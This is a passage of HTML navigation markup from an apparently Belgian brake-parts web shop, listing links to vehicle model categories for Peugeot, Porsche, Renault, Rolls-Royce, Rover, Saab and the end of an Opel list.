																	<li><a href="https://b2c.mosa-frein.be/en/181509-zafira-life-bus-k0">ZAFIRA LIFE Bus (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181520-zafira-tourer-c-p12">ZAFIRA TOURER C (P12) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151252-peugeot">PEUGEOT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/181545-1007-km">1007 (KM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181556-106-i-1a-1c">106 I (1A, 1C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153391-106-ii-1a-1c">106 II (1A_, 1C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181592-107-pm-pn">107 (PM_, PN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181597-108">108 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156683-2008-i-cu">2008 I (CU_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181612-2008-ii-ud-us-uy-uk">2008 II (UD_, US_, UY_, UK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151253-205-i-741a-c">205 I (741A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181640-205-i-cabriolet-741b-20d">205 I Cabriolet (741B, 20D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151256-205-ii-20a-c">205 II (20A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156704-206-cc-2d">206 CC (2D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156713-206-hatchback-2a-c">206 Hatchback (2A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156730-206-saloon">206 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181700-206-schragheck-2a-c">206 Schrägheck (2A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156733-206-sw-2e-k">206 SW (2E/K) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181739-206-2l-2m">206+ (2L_, 2M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156746-207-wa-wc">207 (WA_, WC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156755-207-wa-wc-207-207">207 (WA_, WC_) | 207/207+ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181764-207-cc-wd">207 CC (WD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156764-207-saloon">207 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151823-207-sw-wk">207 SW (WK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156784-207-van-wa-wc">207 Van (WA_, WC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156789-208-box-cr">208 Box (CR_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151826-208-i-ca-cc">208 I (CA_, CC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156829-208-ii-ub-up-uw-uj">208 II (UB_, UP_, UW_, UJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181816-3008-grossraumlimousine-0u">3008 Großraumlimousine (0U_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181831-3008-suv-mc-mr-mj-m4">3008 SUV (MC_, MR_, MJ_, M4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156836-301">301 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181852-305-ii-581m">305 II (581M) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181861-305-ii-break-581e">305 II Break (581E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151261-306-7b-n3-n5">306 (7B, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153420-306-break-7e-n3-n5">306 Break (7E, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181906-306-cabriolet-7d-n3-n5">306 Cabriolet (7D, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153427-306-schragheck-7a-7c-n3-n5">306 Schrägheck (7A, 7C, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156849-307-3a-c">307 (3A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156854-307-break-3e">307 Break (3E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181967-307-cc-3b">307 CC (3B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181976-307-sw-3h">307 SW (3H) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181995-308-cc-4b">308 CC (4B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182006-308-i-4a-4c">308 I (4A_, 4C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182023-308-ii-lb-lp-lw-lh-l3">308 II (LB_, LP_, LW_, LH_, L3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182046-308-sw-i-4e-4h">308 SW I (4E_, 4H_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182061-308-sw-ii-lc-lj-lr-lx-l4">308 SW II (LC_, LJ_, LR_, LX_, L4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182082-309-i-10c-10a">309 I (10C, 10A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182109-309-ii-3c-3a">309 II (3C, 3A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182126-4007-vu-vv">4007 (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182131-4008">4008 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151853-405-i-15b">405 I (15B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151882-405-i-break-15e">405 I Break (15E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151901-405-ii-4b">405 II (4B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151916-405-ii-break-4e">405 II Break (4E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154337-406-8b">406 (8B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154360-406-break-8e-f">406 Break (8E/F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154387-406-coupe-8c">406 Coupe (8C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182264-407-6d">407 (6D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182291-407-coupe-6c">407 Coupe (6C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182304-407-sw-6e">407 SW (6E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182327-5008-0u-0e">5008 (0U_, 0E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182340-5008-ii-mc-mj-mr-m4">5008 II (MC_, MJ_, MR_, M4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182355-508-i-8d">508 I (8D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182370-508-ii-fb-fh-f3">508 II (FB_, FH_, F3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182377-508-sw-i-8e">508 SW I (8E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182392-508-sw-ii-fc-fj-f4">508 SW II (FC_, FJ_, F4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154394-607-9d-9u">607 (9D, 9U) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182414-806-221">806 (221) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182431-807-eb">807 (EB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156943-bipper-aa">BIPPER (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156948-bipper-tepee">BIPPER TEPEE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182460-boxer-bus">BOXER Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182471-boxer-bus-230p">BOXER Bus (230P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182494-boxer-bus-244-z">BOXER Bus (244, Z_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182503-boxer-kasten">BOXER Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182516-boxer-kasten-230l">BOXER Kasten (230L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182539-boxer-kasten-244">BOXER Kasten (244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182550-boxer-pritsche-fahrgestell">BOXER Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182563-boxer-pritsche-fahrgestell-244">BOXER Pritsche/Fahrgestell (244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182572-boxer-pritsche-fahrgestell-zct">BOXER Pritsche/Fahrgestell (ZCT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182587-expert-224">EXPERT (224_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182602-expert-kasten-222">EXPERT Kasten (222) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182617-expert-kasten-v">EXPERT Kasten (V_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182622-expert-kasten-vf3a-vf3u-vf3x">EXPERT Kasten (VF3A_, VF3U_, VF3X_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182633-expert-pritsche-fahrgestell">EXPERT Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182636-expert-pritsche-fahrgestell-223">EXPERT Pritsche/Fahrgestell (223) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182645-expert-tepee-vf3x">EXPERT TEPEE (VF3X_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182658-ion">ION </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182661-j5-bus-280p">J5 Bus (280P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182668-j5-bus-290p">J5 Bus (290P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182681-j5-kasten-280l">J5 Kasten (280L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182684-j5-kasten-290l">J5 Kasten (290L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182691-j5-pritsche-fahrgestell-280l">J5 Pritsche/Fahrgestell (280L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182698-j5-pritsche-fahrgestell-290l">J5 Pritsche/Fahrgestell (290L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156857-partner-box-ranch-box">PARTNER Box                                                  / RANCH Box </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182712-partner-grossraumlimousine-5-g-ranch">PARTNER Großraumlimousine (5_, G_) | RANCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182731-partner-kasten-grossraumlimousine">PARTNER Kasten/Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182760-partner-tepee">PARTNER TEPEE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164767-rcz">RCZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182778-rifter">RIFTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182783-traveller-bus-v">TRAVELLER Bus (V_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150884-porsche">PORSCHE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/150978-356-cabriolet-speedster">356 Cabriolet/Speedster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150983-356-coupe">356 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154542-718-boxster-982">718 BOXSTER (982) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154551-718-cayman-982">718 CAYMAN (982) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150885-911">911 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152474-911-964">911 (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163292-911-991">911 (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182849-911-992">911 (992) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152481-911-993">911 (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154564-911-996">911 (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157125-911-997">911 (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150922-911-cabriolet">911 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152587-911-cabriolet-964">911 Cabriolet (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163299-911-cabriolet-991">911 Cabriolet (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182898-911-cabriolet-992">911 Cabriolet (992) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152490-911-cabriolet-993">911 Cabriolet (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154571-911-cabriolet-996">911 Cabriolet (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157135-911-cabriolet-997">911 Cabriolet (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152593-911-speedster-964">911 Speedster (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150931-911-targa">911 Targa </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152600-911-targa-964">911 Targa (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163304-911-targa-991">911 Targa (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152497-911-targa-993">911 Targa (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154578-911-targa-996">911 Targa (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157142-911-targa-997">911 Targa (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150988-912-targa">912 Targa </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150991-914">914 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151150-924">924 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151161-928">928 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151164-944">944 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152518-944-cabriolet">944 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154057-959">959 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152521-968">968 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152524-968-cabriolet">968 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154581-boxster-981">BOXSTER (981) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154525-boxster-986">BOXSTER (986) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154534-boxster-987">BOXSTER (987) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157388-carrera-gt-980">CARRERA GT (980) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161852-cayenne-92a">CAYENNE (92A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158079-cayenne-9pa">CAYENNE (9PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161887-cayenne-9ya">CAYENNE (9YA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154603-cayman-981">CAYMAN (981) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154539-cayman-987">CAYMAN (987) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161700-macan-95b">MACAN (95B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161901-panamera-970">PANAMERA (970) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161936-panamera-971">PANAMERA (971) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161963-panamera-sport-turismo-971">PANAMERA Sport Turismo (971) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150870-renault">RENAULT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/183100-11-b-c37">11 (B/C37_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151264-19-i-b-c53">19 I (B/C53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151267-19-i-cabriolet-d53">19 I Cabriolet (D53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151270-19-i-chamade-l53">19 I Chamade (L53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151275-19-ii-b-c53">19 II (B/C53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151278-19-ii-cabriolet-d53-853">19 II Cabriolet (D53_, 853_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151283-19-ii-chamade-l53">19 II Chamade (L53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156138-21-b48">21 (B48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156157-21-box-s48">21 Box (S48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156160-21-estate-k48">21 Estate (K48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183203-21-kombi-k48">21 Kombi (K48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156183-21-saloon-l48">21 Saloon (L48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153514-25-b29">25 (B29_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183249-9-l42">9 (L42_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183268-alaskan">ALASKAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183271-avantime-de0">AVANTIME (DE0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183278-captur-i-j5-h5">CAPTUR I (J5_, H5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151288-clio-i-b-c57-5-357-lutecia">CLIO I (B/C57_, 5/357_) | LUTECIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150871-clio-ii-bb-cb">CLIO II (BB_, CB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183365-clio-iii-grandtour-kr0-1">CLIO III Grandtour (KR0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162836-clio-iv-bh">CLIO IV (BH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183392-clio-iv-grandtour-kh">CLIO IV Grandtour (KH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153531-espace-ii-j-s63">ESPACE II (J/S63_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156218-espace-iii-je0">ESPACE III (JE0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183422-espace-iv-jk0-1">ESPACE IV (JK0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183447-espace-v-jr">ESPACE V (JR_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183454-fluence-l3">FLUENCE (L3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183463-grand-scenic-ii-jm0-1">GRAND SCÉNIC II (JM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162841-grand-scenic-iii-jz0-1">GRAND SCÉNIC III (JZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183498-grand-scenic-iv-r9">GRAND SCÉNIC IV (R9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183505-kadjar-ha-hl">KADJAR (HA_, HL_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183518-kangoo-kc0-1">KANGOO (KC0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183547-kangoo-grand-kangoo-ii-kw0-1">KANGOO / GRAND KANGOO II (KW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183562-kangoo-be-bop-kw0-1">KANGOO BE BOP (KW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183571-kangoo-express-fc0-1">KANGOO Express (FC0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183600-kangoo-express-fw0-1">KANGOO Express (FW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183617-koleos-i-hy">KOLEOS I (HY_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183624-koleos-ii-hc">KOLEOS II (HC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162866-laguna-coupe-dt0-1">LAGUNA Coupe (DT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153534-laguna-i-b56-556">LAGUNA I (B56_, 556_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153565-laguna-i-grandtour-k56">LAGUNA I Grandtour (K56_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183671-laguna-ii-bg0-1">LAGUNA II (BG0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183708-laguna-ii-grandtour-kg0-1">LAGUNA II Grandtour (KG0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162875-laguna-iii-bt0-1">LAGUNA III (BT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162884-laguna-iii-grandtour-kt0-1">LAGUNA III Grandtour (KT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162891-latitude-l70">LATITUDE (L70_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183769-logan-i-ls-tondar-90">LOGAN I (LS_) | TONDAR 90 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183786-master-i-box-t">MASTER I Box (T__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183801-master-i-bus-t">MASTER I Bus (T__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183818-master-i-platform-chassis-p">MASTER I Platform/Chassis (P__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183837-master-ii-bus-jd">MASTER II Bus (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183856-master-ii-kasten-fd">MASTER II Kasten (FD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183877-master-ii-pritsche-fahrgestell-ed-hd-ud">MASTER II Pritsche/Fahrgestell (ED/HD/UD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183892-master-iii-bus-jv">MASTER III Bus (JV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183901-master-iii-kasten-fv">MASTER III Kasten (FV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183912-master-iii-pritsche-fahrgestell-ev-hv-uv">MASTER III Pritsche/Fahrgestell (EV, HV, UV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162906-megane-cc-ez0-1">MEGANE CC (EZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153588-megane-i-ba0-1">MEGANE I (BA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153591-megane-i-cabriolet-ea0-1">MEGANE I Cabriolet (EA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153594-megane-i-classic-la0-1">MEGANE I Classic (LA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153597-megane-i-coach-da0-1">MEGANE I Coach (DA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151927-megane-i-grandtour-ka0-1">MEGANE I Grandtour (KA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184037-megane-ii-bm0-1-cm0-1">MEGANE II (BM0/1_, CM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184066-megane-ii-coupe-cabriolet-em0-1">MEGANE II Coupé-Cabriolet (EM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184085-megane-ii-kombi-km0-1">MEGANE II Kombi (KM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184110-megane-ii-saloon-lm0-1">MEGANE II Saloon (LM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154861-megane-iii-coupe-dz0-1">MEGANE III Coupe (DZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162923-megane-iii-grandtour-kz0-1">MEGANE III Grandtour (KZ0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162934-megane-iii-schragheck-bz0-1-b3">MEGANE III Schrägheck (BZ0/1_, B3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184217-megane-iv-grandtour-k9a-m-n">MEGANE IV Grandtour (K9A/M/N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154864-megane-iv-hatchback-b9a-m-n">MEGANE IV Hatchback (B9A/M/N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151942-megane-scenic-ja0-1">MEGANE Scenic (JA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184253-modus-grand-modus-f-jp0">MODUS / GRAND MODUS (F/JP0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184272-rapid-kasten-grossraumlimousine-f40-g40-extra-express">RAPID Kasten/Großraumlimousine (F40_, G40_) | EXTRA | EXPRESS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153616-safrane-i-b54">SAFRANE I (B54_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153635-safrane-ii-b54">SAFRANE II (B54_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184305-sandero-stepway-i-bs">SANDERO/STEPWAY I (BS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151955-scenic-i-grossraumlimousine-ja0-1-fa0">SCÉNIC I Großraumlimousine (JA0/1_, FA0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184336-scenic-ii-jm0-1">SCÉNIC II (JM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162945-scenic-iii-jz0-1">SCÉNIC III (JZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184373-scenic-iv-j9">SCÉNIC IV (J9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153646-sport-spider-ef0">SPORT SPIDER (EF0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151243-super-5-b-c40">SUPER 5 (B/C40_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184393-talisman-lp">TALISMAN (LP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184400-talisman-grandtour-kp">TALISMAN Grandtour (KP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184407-thalia-i-lb-clio-symbol">THALIA I (LB_) | CLIO SYMBOL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184426-trafic-ii-bus-jl">TRAFIC II Bus (JL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184441-trafic-ii-kasten-fl">TRAFIC II Kasten (FL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184454-trafic-ii-pritsche-fahrgestell-el">TRAFIC II Pritsche/Fahrgestell (EL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184461-trafic-iii-bus-jg">TRAFIC III Bus (JG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184466-trafic-iii-kasten-fg">TRAFIC III Kasten (FG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184471-twingo-i-c06">TWINGO I (C06_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184482-twingo-ii-cn0">TWINGO II (CN0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184499-twingo-iii-bcm-bca">TWINGO III (BCM_, BCA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184508-vel-satis-bj0">VEL SATIS (BJ0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184527-wind-e4m">WIND (E4M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184534-zoe-bfm">ZOE (BFM_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/157347-rolls-royce">ROLLS-ROYCE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184541-cullinan-rr31">CULLINAN (RR31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157348-phantom-vii-rr1">PHANTOM VII (RR1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157351-phantom-vii-coupe-rr3">PHANTOM VII Coupe (RR3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157354-phantom-vii-drophead-coupe-rr2">PHANTOM VII Drophead Coupe (RR2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184547-phantom-viii-rr11-rr12">PHANTOM VIII (RR11, RR12) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153237-rover">ROVER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184550-200-ii-schragheck-rf">200 II Schrägheck (RF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184565-25-i-schragheck-rf">25 I Schrägheck (RF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184578-400-ii-rt">400 II (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184591-400-ii-schragheck-rt">400 II Schrägheck (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184604-45-i-saloon-rt">45 I Saloon (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184615-45-i-schragheck-rt">45 I Schrägheck (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153238-600-i-rh">600 I (RH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154725-75-rj">75 (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154740-75-i-tourer-rj">75 I Tourer (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154751-75-tourer-rj">75 Tourer (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184645-streetwise-schragheck">STREETWISE Schrägheck </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151699-saab">SAAB </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184652-900-i-ac4-am4">900 I (AC4, AM4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184669-900-i-cabriolet">900 I Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184678-900-i-combi-coupe">900 I Combi Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153924-900-ii">900 II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184705-900-ii-cabriolet">900 II Cabriolet </a>
